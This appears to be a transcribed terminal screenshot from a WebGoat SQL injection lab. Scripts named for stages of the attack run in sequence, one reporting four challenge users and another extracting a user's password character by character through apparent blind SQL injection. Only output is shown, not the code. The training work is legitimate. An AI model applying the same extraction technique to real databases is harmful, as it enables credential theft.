 Activities Terminal Oct 15 22:43
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009: ~/Downloads
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009:~/Desktop$ cd
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009:~$ cd Downloads
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009:~/Downloads$ ls
comprehensive_sql_injection.py Q2_TableNames.py Q5_Cracktompass.py
Finalcode.py Q3.1_ColumnCount.py 'SQL INJECTION .txt'
'import requests.py' Q3.2_ColumnNames.py webgoat-2023.8.jar
'pass(1).txt' Q4.1_UserCount.py
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009:~/Downloads$ python3 Q4.1_UserCount.py
Total number of users in CHALLENGE_USERS: 4
thangamuthu@thangamuthu-Standard-PC-Q35-ICH9-2009:~/Downloads$ python3 Q5_Cracktompass.py
Password so far: t
Password so far: th
Password so far: thi
Password so far: this
Password so far: thisi
Password so far: thisis
Password so far: thisisa
Password so far: thisisas
Password so far: thisisase
Password so far: thisisasec
Password so far: thisisasecr
Password so far: thisisasecre
Password so far: thisisasecret
Password so far: thisisasecretf
Password so far: thisisasecretfo
Password so far: thisisasecretfor
Password so far: thisisasecretfort
Password so far: thisisasecretforto
Password so far: thisisasecretfortom
Password so far: thisisasecretfortomo
Password so far: thisisasecretfortomon
Password so far: thisisasecretfortomonl
Password so far: thisisasecretfortomonly
Password extraction complete.